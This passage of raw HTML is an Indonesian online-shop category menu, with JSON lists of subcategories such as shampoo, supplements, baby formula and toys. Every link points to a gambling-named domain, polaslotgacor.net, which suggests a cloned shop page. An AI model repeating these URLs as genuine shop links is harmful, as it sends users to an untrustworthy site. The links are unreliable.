class="J_data_5_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://polaslotgacor.net/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://polaslotgacor.net/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://polaslotgacor.net/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://polaslotgacor.net/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://polaslotgacor.net/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://polaslotgacor.net/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://polaslotgacor.net/beli-paket-hadiah-bingkisan-perawatan-rambut"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_4"><a href="https://polaslotgacor.net/beli-perlengkapan-mandi-tubuh/"><span>Perawatan Tubuh</span></a><script type="text" class="J_data_5_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://polaslotgacor.net/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://polaslotgacor.net/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://polaslotgacor.net/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://polaslotgacor.net/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://polaslotgacor.net/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://polaslotgacor.net/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://polaslotgacor.net/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://polaslotgacor.net/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://polaslotgacor.net/beli-sabun-pembersih-tangan"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_5"><a href="https://polaslotgacor.net/beli-perawatan-kesehatan-pribadi/"><span>Perawatan Diri</span></a><script type="text" class="J_data_5_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://polaslotgacor.net/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://polaslotgacor.net/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://polaslotgacor.net/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://polaslotgacor.net/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://polaslotgacor.net/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://polaslotgacor.net/shop-Obat-Anti-Serangga"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_6"><a href="https://polaslotgacor.net/beli-parfum/"><span>Parfum</span></a><script type="text" class="J_data_5_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://polaslotgacor.net/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://polaslotgacor.net/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://polaslotgacor.net/beli-parfum-unisex"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_7"><a href="https://polaslotgacor.net/beli-alat-kesehatan-kecantikan/"><span>Alat Kecantikan</span></a><script type="text" class="J_data_5_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://polaslotgacor.net/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://polaslotgacor.net/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://polaslotgacor.net/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://polaslotgacor.net/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://polaslotgacor.net/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://polaslotgacor.net/shop-alat-perawatan-kulit-tubuh"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_8"><a href="https://polaslotgacor.net/beli-suplemen-makanan/"><span>Suplemen Makanan</span></a><script type="text" class="J_data_5_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://polaslotgacor.net/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://polaslotgacor.net/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://polaslotgacor.net/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://polaslotgacor.net/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://polaslotgacor.net/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://polaslotgacor.net/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://polaslotgacor.net/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://polaslotgacor.net/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://polaslotgacor.net/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://polaslotgacor.net/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://polaslotgacor.net/beli-protein"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_9"><a href="https://polaslotgacor.net/beli-alat-medis/"><span>Alat Medis</span></a><script type="text" class="J_data_5_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://polaslotgacor.net/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://polaslotgacor.net/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://polaslotgacor.net/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://polaslotgacor.net/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://polaslotgacor.net/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://polaslotgacor.net/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://polaslotgacor.net/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://polaslotgacor.net/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://polaslotgacor.net/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://polaslotgacor.net/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://polaslotgacor.net/beli-stetoskop"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_10"><a href="https://polaslotgacor.net/jual-perlengkapan-kesehatan-seksual/"><span>Sexual Wellness</span></a><script type="text" class="J_data_5_9">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://polaslotgacor.net/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://polaslotgacor.net/beli-pelumas"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_11"><a href="https://polaslotgacor.net/beli-perawatan-tubuh-kesehatan-pria/"><span>Perawatan Pria</span></a><script type="text" class="J_data_5_10">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://polaslotgacor.net/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://polaslotgacor.net/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://polaslotgacor.net/beli-deodoran-pria"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_6_12"><a href="https://polaslotgacor.net/kesehatan-manula/"><span>Popok Dewasa</span></a><script type="text" class="J_data_5_11">[{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://polaslotgacor.net/kesehatan-manula/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7"><li class="lzd-site-menu-sub-item" data-cate="cate_7_1"><a href="https://polaslotgacor.net/jual-perlengkapan-bayi-balita/"><span>Ibu &amp; Anak</span></a><script type="text" class="J_data_6_0">[{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://polaslotgacor.net/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://polaslotgacor.net/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://polaslotgacor.net/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://polaslotgacor.net/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://polaslotgacor.net/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-kulit-pria/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_2"><a href="https://polaslotgacor.net/beli-popok-pispot-bb/"><span>Popok Sekali Pakai</span></a><script type="text" class="J_data_6_1">[{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://polaslotgacor.net/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://polaslotgacor.net/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://polaslotgacor.net/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://polaslotgacor.net/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://polaslotgacor.net/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://polaslotgacor.net/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://polaslotgacor.net/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://polaslotgacor.net/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://polaslotgacor.net/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://polaslotgacor.net/beli-detergen-popok-kain/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_3"><a href="https://polaslotgacor.net/beli-susu-formula/"><span>Makanan Bayi &amp; Balita</span></a><script type="text" class="J_data_6_2">[{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://polaslotgacor.net/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://polaslotgacor.net/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://polaslotgacor.net/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://polaslotgacor.net/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://polaslotgacor.net/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://polaslotgacor.net/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://polaslotgacor.net/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://polaslotgacor.net/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://polaslotgacor.net/beli-susu-maternal/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_4"><a href="https://polaslotgacor.net/jual-baju-aksesoris-anak/"><span>Pakaian &amp; Aksesoris</span></a><script type="text" class="J_data_6_3">[{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://polaslotgacor.net/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://polaslotgacor.net/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://polaslotgacor.net/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://polaslotgacor.net/beli-baju-renang-bayi-laki-laki/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_5"><a href="https://polaslotgacor.net/beli-makanan-bayi/"><span>Perlengkapan Menyusui</span></a><script type="text" class="J_data_6_4">[{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://polaslotgacor.net/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://polaslotgacor.net/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://polaslotgacor.net/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://polaslotgacor.net/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://polaslotgacor.net/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://polaslotgacor.net/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://polaslotgacor.net/jual-piring-mangkok-bayi/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_6"><a href="https://polaslotgacor.net/beli-perlengkapan-berkendara-bayi/"><span>Perlengkapan Bayi</span></a><script type="text" class="J_data_6_5">[{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://polaslotgacor.net/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://polaslotgacor.net/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://polaslotgacor.net/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://polaslotgacor.net/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://polaslotgacor.net/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://polaslotgacor.net/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://polaslotgacor.net/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://polaslotgacor.net/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-tali-harness-bayi/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_7"><a href="https://polaslotgacor.net/jual-perlengkapan-kamar-bayi/"><span>Kamar Bayi</span></a><script type="text" class="J_data_6_6">[{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://polaslotgacor.net/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://polaslotgacor.net/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://polaslotgacor.net/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://polaslotgacor.net/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://polaslotgacor.net/beli-dekorasi-kamar-anak/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_8"><a href="https://polaslotgacor.net/beli-perlengkapan-mandi-perawatan-kulit-anak/"><span>Perawatan Bayi</span></a><script type="text" class="J_data_6_7">[{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://polaslotgacor.net/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://polaslotgacor.net/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://polaslotgacor.net/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://polaslotgacor.net/beli-alas-mandi-bayi-anti-slip/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_9"><a href="https://polaslotgacor.net/beli-mainan-anak/"><span>Mainan</span></a><script type="text" class="J_data_6_8">[{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://polaslotgacor.net/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://polaslotgacor.net/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://polaslotgacor.net/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://polaslotgacor.net/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://polaslotgacor.net/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://polaslotgacor.net/beli-perlengkapan-pesta/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_10"><a href="https://polaslotgacor.net/beli-remote-control-mainan-kendaraan/"><span>Mainan Elektronik &amp; RC</span></a><script type="text" class="J_data_6_9">[{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://polaslotgacor.net/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://polaslotgacor.net/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://polaslotgacor.net/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://polaslotgacor.net/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://polaslotgacor.net/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://polaslotgacor.net/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-walkie-talkie/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_11"><a href="https://polaslotgacor.net/beli-olahraga-permainan-luar-ruangan/"><span>Mainan Olahraga &amp; Luar Ruangan</span></a><script type="text" class="J_data_6_10">[{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://polaslotgacor.net/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://polaslotgacor.net/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://polaslotgacor.net/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://polaslotgacor.net/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://polaslotgacor.net/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://polaslotgacor.net/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://polaslotgacor.net/beli-playhouses/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_7_12"><a href="https://polaslotgacor.net/baby-toddler-toys/"><span>Mainan Bayi &amp; Balita</span></a><script type="text" class="J_data_6_11">[{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://polaslotgacor.net/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://polaslotgacor.net/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://polaslotgacor.net/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://polaslotgacor.net/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://polaslotgacor.net/beli-rocking-spring-ride-on-tg/"}]</script></li></ul><ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8"><li class="lzd-site-menu-sub-item" data-cate="cate_8_1"><a href="https://polaslotgacor.net/beli-tv-audio-video-permainan-dan-gadget/"><span>TV &amp; Perangkat Video</span></a><script type="text" class="J_data_7_0">[{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://polaslotgacor.net/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://polaslotgacor.net/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://polaslotgacor.net/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://polaslotgacor.net/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://polaslotgacor.net/beli-proyektor-3/"}]</script></li><li class="lzd-site-menu-sub-item" data-cate="cate_8_2"><a href="https://polaslotgacor.net/beli-perlengkapan-dapur/"><span>Peralatan Dapur Kecil</span></a><script type="text" class="J_data_7_1">[{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://polaslotgacor.net/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://polaslotgacor.net/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://polaslotgacor.net/beli-kompor-gas/"},{"childCategoryName":"Teko 